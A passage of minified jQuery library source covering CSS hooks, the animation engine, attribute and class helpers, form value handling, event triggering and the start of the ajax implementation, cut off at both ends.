a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:c[t];"string"===(r=typeof n)&&(o=oe.exec(n))&&o[1]&&(n=de(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,a,s=Y(t);return Ze.test(t)||(t=Qe(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ge(e,t,i)),"normal"===o&&t in tt&&(o=tt[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,i){if(n)return!Je.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,i):ue(e,et,function(){return ot(e,t,i)})},set:function(e,n,i){var o,r=We(e),a=!v.scrollboxSize()&&"absolute"===r.position,s=(a||i)&&"border-box"===T.css(e,"boxSizing",!1,r),l=i?it(e,t,i,s,r):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-it(e,t,"border",!1,r)-.5)),l&&(o=oe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),nt(0,n,l)}}}),T.cssHooks.marginLeft=Ve(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+re[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=nt)}),T.fn.extend({css:function(e,t){return U(this,function(e,t,n){var i,o,r={},a=0;if(Array.isArray(t)){for(i=We(e),o=t.length;a<o;a++)r[t[a]]=T.css(e,t[a],!1,i);return r}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}}),T.Tween=rt,rt.prototype={constructor:rt,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var e=rt.propHooks[this.prop];return e&&e.get?e.get(this):rt.propHooks._default.get(this)},run:function(e){var t,n=rt.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rt.propHooks._default.set(this),this}},rt.prototype.init.prototype=rt.prototype,rt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},rt.propHooks.scrollTop=rt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=rt.prototype.init,T.fx.step={};var at,st,lt=/^(?:toggle|show|hide)$/,ct=/queueHooks$/;function ut(){st&&(!1===a.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ut):n.setTimeout(ut,T.fx.interval),T.fx.tick())}function dt(){return n.setTimeout(function(){at=void 0}),at=Date.now()}function pt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=re[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ft(e,t,n){for(var i,o=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function ht(e,t,n){var i,o,r=0,a=ht.prefilters.length,s=T.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=at||dt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,a=c.tweens.length;r<a;r++)c.tweens[r].run(i);return s.notifyWith(e,[c,i,n]),i<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=Y(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=T.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<a;r++)if(i=ht.prefilters[r].call(c,e,u,c.opts))return y(i.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return T.map(u,ft,c),y(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return de(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(z);for(var n,i=0,o=e.length;i<o;i++)n=e[i],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,l,c,u,d="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&ce(e),g=J.get(e,"fxshow");for(i in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[i],lt.test(o)){if(delete t[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[i])continue;m=!0}f[i]=g&&g[i]||T.style(e,i)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(i in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=J.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(he([e],!0),c=e.style.display||c,u=T.css(e,"display"),he([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=J.access(e,"fxshow",{display:c}),r&&(g.hidden=!m),m&&he([e],!0),p.done(function(){for(i in m||he([e]),J.remove(e,"fxshow"),f)T.style(e,i,f[i])})),l=ft(m?g[i]:0,i,p),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=T.isEmptyObject(e),r=T.speed(t,n,i),a=function(){var t=ht(this,T.extend({},e),r);(o||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=T.timers,a=J.get(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&ct.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||T.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=T.timers,a=i?i.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(pt(t,!0),e,i,o)}}),T.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(at=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),at=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){st||(st=!0,ut())},T.fx.stop=function(){st=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var o=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(o)}})},function(){var e=a.createElement("input"),t=a.createElement("select").appendChild(a.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=a.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var mt,gt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return U(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,n):(1===r&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=T.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(z);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=gt[t]||T.find.attr;gt[t]=function(e,t,i){var o,r,a=t.toLowerCase();return i||(r=gt[a],gt[a]=o,o=null!=n(e,t,i)?a:null,gt[a]=r),o}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(z)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(z)||[]}T.fn.extend({prop:function(e,t){return U(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).addClass(e.call(this,t,wt(this)))});if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).removeClass(e.call(this,t,wt(this)))});if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):y(e)?this.each(function(n){T(this).toggleClass(e.call(this,n,wt(this),t),t)}):this.each(function(){var t,o,r,a;if(i)for(o=0,r=T(this),a=_t(e);t=a[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;T.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=y(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,function(e){return null==e?"":e+""})),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:bt(T.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?r+1:o.length;for(i=r<0?l:a?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,r=T.makeArray(t),a=o.length;a--;)((i=o[a]).selected=T.inArray(T.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in n;var Tt=/^(?:focusinfocus|focusoutblur)$/,St=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,i,o){var r,s,l,c,u,d,p,f,m=[i||a],g=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(s=f=l=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!Tt.test(g+T.event.triggered)&&(g.indexOf(".")>-1&&(g=(v=g.split(".")).shift(),v.sort()),u=g.indexOf(":")<0&&"on"+g,(e=e[T.expando]?e:new T.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:T.makeArray(t,[e]),p=T.event.special[g]||{},o||!p.trigger||!1!==p.trigger.apply(i,t))){if(!o&&!p.noBubble&&!b(i)){for(c=p.delegateType||g,Tt.test(c+g)||(s=s.parentNode);s;s=s.parentNode)m.push(s),l=s;l===(i.ownerDocument||a)&&m.push(l.defaultView||l.parentWindow||n)}for(r=0;(s=m[r++])&&!e.isPropagationStopped();)f=s,e.type=r>1?c:p.bindType||g,(d=(J.get(s,"events")||{})[e.type]&&J.get(s,"handle"))&&d.apply(s,t),(d=u&&s[u])&&d.apply&&K(s)&&(e.result=d.apply(s,t),!1===e.result&&e.preventDefault());return e.type=g,o||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),t)||!K(i)||u&&y(i[g])&&!b(i)&&((l=i[u])&&(i[u]=null),T.event.triggered=g,e.isPropagationStopped()&&f.addEventListener(g,St),i[g](),e.isPropagationStopped()&&f.removeEventListener(g,St),T.event.triggered=void 0,l&&(i[u]=l)),e.result}},simulate:function(e,t,n){var i=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(i,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),v.focusin||T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=J.access(i,t);o||i.addEventListener(e,n,!0),J.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=J.access(i,t)-1;o?J.access(i,t,o):(i.removeEventListener(e,n,!0),J.remove(i,t))}}});var xt=n.location,kt=Date.now(),Et=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var At=/\[\]$/,Nt=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function Dt(e,t,n,i){var o;if(Array.isArray(t))T.each(t,function(t,o){n||At.test(e)?i(e,o):Dt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==C(t))i(e,t);else for(o in t)Dt(e+"["+o+"]",t[o],n,i)}T.param=function(e,t){var n,i=[],o=function(e,t){var n=y(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){o(this.name,this.value)});else for(n in e)Dt(n,e[n],t,o);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}}):{name:t.name,value:n.replace(Nt,"\r\n")}}).get()}});var Pt=/%20/g,Lt=/#.*$/,Mt=/([?&])_=[^&]*/,jt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,zt=/^\/\//,Ht={},Bt={},Rt="*/".concat("*"),$t=a.createElement("a");function qt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(z)||[];if(y(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Wt(e,t,n,i){var o={},r=e===Bt;function a(s){var l;return o[s]=!0,T.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Ut(e,t){var n,i,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&T.extend(!0,e,i),e}$t.href=xt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,T.ajaxSettings),t):Ut(T.ajaxSettings,e)},ajaxPrefilter:qt(Ht),ajaxTransport:qt(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,r,s,l,c,u,d,p,f,h=T.ajaxSetup({},t),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),b=h.statusCode||{},w={},_={},C="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(u){if(!s)for(s={};t=jt.exec(r);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?r:null},setRequestHeader:function(e,t){return null==u&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),x(0,t),this}};if(v.promise(S),h.url=((e||h.url||xt.href)+"").replace(zt,xt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(z)||[""],null==h.crossDomain){c=a.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=$t.protocol+"//"+$t.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Wt(Ht,h,t,S),u)return S;for(p in(d=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Ft.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Pt,"+")):(f=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Et.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Mt,"$1"),f=(Et.test(o)?"&":"?")+"_="+kt+++f),h.url=o+f),h.ifModified&&(T.lastModified[o]&&S.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&S.setRequestHeader("If-None-Match",T.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Rt+"; q=0.01":""):h.accepts["*"]),h.headers)S.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(m,S,h)||u))return S.abort();if(C="abort",y.add(h.complete),S.done(h.success),S.fail(h.error),i=Wt(Bt,h,t,S)){if(S.readyState=1,d&&g.trigger("ajaxSend",[S,h]),u)return S;h.async&&h.timeout>0&&(l=n.setTimeout(function(){S.abort("timeout")},h.timeout));try{u=!1,i.send(w,x)}catch(e){if(u)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,a,s){var c,p,f,w,_,C=t;u||(u=!0,l&&n.clearTimeout(l),i=void 0,r=s||"",S.readyState=e>0?4:0,c=e>=200&&e<300||304===e,a&&(w=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}a||(a=o)}r=r||a}if(r)return r!==l[0]&&l.unshift(r),n[r]}(h,S,a)),w=function(e,t,n,i){var o,r,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=c[l+" "+r]||c["* "+r]))for(o in c)if((s=o.split(" "))[1]===r&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(r=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(h,w,S,c),c?(h.ifModified&&((_=S.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=_),(_=S.getResponseHeader("etag"))&&(T.etag[o]=_)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=w.state,p=w.data,c=!(f=w.error))):(f=C,!e&&C||(C="error",e<0&&(e=0))),S.status=e,S.statusText=(t||C)+"",c?v.resolveWith(m,[p,C,S]):v.rejectWith(m,[S,C,f]),S.statusCode(b),b=void 0,d&&g.trigger(c?"ajaxSuccess":"ajaxError",[S,h,c?p:f]),y.fireWith(m,[S,C]),d&&(g.trigger("ajaxComplete",[S,h]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,t){T[t]=function(e,n,i,o){return y(n)&&(o=o||i,i=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:i},T.isPlainObject(e)&&e))}}),T._evalUrl=function(e,t){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return y(e)?this.each(function(t){T(this).wrapInner(e.call(this,t))}):this.each(function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=y(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Vt=T.ajaxSettings.xhr();v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,T.ajaxTransport(function(e){var t,i;if(v.cors||Vt&&!e.crossDomain)return{send:function(o,r){var 